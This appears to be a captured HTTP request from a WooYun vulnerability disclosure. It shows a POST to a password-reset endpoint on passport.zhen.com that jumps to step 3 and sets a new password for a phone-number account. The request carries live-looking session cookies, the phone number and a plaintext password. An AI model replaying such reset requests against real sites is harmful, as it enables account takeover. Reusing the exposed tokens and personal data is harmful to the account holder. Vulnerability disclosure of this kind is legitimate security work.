 POST /FindPassWord/ HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif, image/pjpeg, application/x-ms-xbap, application/msword,
application/vnd.ms-excel, application/vnd.ms-powerpoint, */*
Referer: http://passport.zhen.com/FindPassWord/
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/6.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729;
.NET4.0C; .NET4.0E)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 243
DNT: 1
Host: passport.zhen.com
Pragma: no-cache
Cookie: seenum=bb5a9c35ff716f6ce67d7b2bfb2243b2;
OZ_1Y_1590=erefer=http%3A//www.baidu.com/s%3Fwd%3D%25E7%258F%258D%25E5%2593%2581%25E7%25BD%2591%26rsv_spt%3D1%26issp%3D1%26f%3D8%26rsv_bp%3D0%26rsv_idx%3D2
%26ie%3Dutf-8%26tn%3D96010190_dg%26rsv_enter%3D1%26rsv_sug3%3D5%26rsv_sug1%3D2%26rsv_pq%3D9394d54500005d37%26rsv_t%3D6897JOULI9WpC7tDH%252FycMLpawgrHJzo3Sl
p1%252BefJU8rv1Pv%252Bvo9MfcvYNkNXCtLRcp8%26sug%3D%25E7%258F%258D%25E5%2593%2581%25E7%25BD%2591%26oq%3Dzhenp%26rsv_n%3D1&eurl=http%3A//www.zhen.com/%3Fetc_
n%3Ddirectad%26etc_m%3Dbaidu%26etc_g%3Dpinzhuan%26etc_t%3Dtitle%26utm_source%3Dbaidu%26utm_medium%3Dpinzhuan%26ozs%3D2137822&etime=1433813624&ctime=1433815
885&ltime=1433815884&compid=1590; OZ_1S_1590=etime=1433813624&ozu_sid=-&ozs=2137822&flag=2&compid=1590; pgv_si=s3628715008; _jzqc=1;
nTalk_CACHE_DATA={uid:kf_9999_ISME9754_guestAC967B87-791A-0D,tid:1433813652097003,opd:1}; NTalk_PAGE_MANAGE={|m|:[],|t|:|10:10:11|}; _adwc=134679408;
_ga=GA1.2.622702450.1433777721; OZ_1U_1590=vid=v575b63a563f1f.0&ctime=1433815885&ltime=1433815884;
OZ_1K_1590=etime=1433813624&ozu_sid=-&ozs=2137822&flag=2&compid=1590; _vz=viz_556afa53a2b8d; pgv_pvi=4554944512;
_adwr=134679408%23http%253A%252F%252Fwww.zhen.com%252F; tma=229912279.2537313.1433777900055.1433777900055.1433779259532.2;
tmd=100.229912279.2537313.1433777900055.; NTKF_T2D_CLIENTID=guestAC967B87-791A-0D81-5A34-A978EAC8E569;
_jzqa=1.732400846145059400.1433778454.1433778454.1433813648.2;
_jzqx=1.1433778454.1433813648.2.jzqsr=zhen%2Ecom|jzqct=/promotion2/anniversary_montblanc_4341%2Ehtml.jzqsr=zhen%2Ecom|jzqct=/; _jzqckmp=1;
Nprd=46|1436370474363; login=1|1441590968997; Nclk=1|1436405625733; _jzqb=1.31.10.1433813648.1; _adwb=134679408;
_adwp=134679408.1592041302.1433777899.1433777899.1433813803.2;
bfd_session_id=bfd_g=b26decf4bbcd4bec00005d0300a617ef556aecc2&bfd_s=229912279.7402475.1433813804333;
tmc=35.229912279.5571860.1433813804337.1433815822576.1433815885661; _gat=1;
Hm_lvt_8d8a2e4d12ea2bff95ba954f69e195e7=1433814373,1433814400,1433815002,1433815059;
CNZZDATA3149665=cnzz_eid%3D243551200-1433777023-http%253A%252F%252Fwww.zhen.com%252F%26ntime%3D1433815268; seenum=bb5a9c35ff716f6ce67d7b2bfb2243b2;
Hm_lpvt_8d8a2e4d12ea2bff95ba954f69e195e7=1433815886; PHPSESSID=cb8e20b77128d81a78f6b5940e718be6
step=3&FindPassWordForm%5Busername%5D=18909862058&FindPassWordForm%5Bcaptcha%5D=cucfbo&FindPassWordForm%5BvalidateType%5D=2&FindPassWordForm%5BvalidateCode
%5D=493068&FindPassWordForm%5Bpassword%5D=ls2052&FindPassWordForm%5Brepassword%5D=ls2052
www.wooyun.org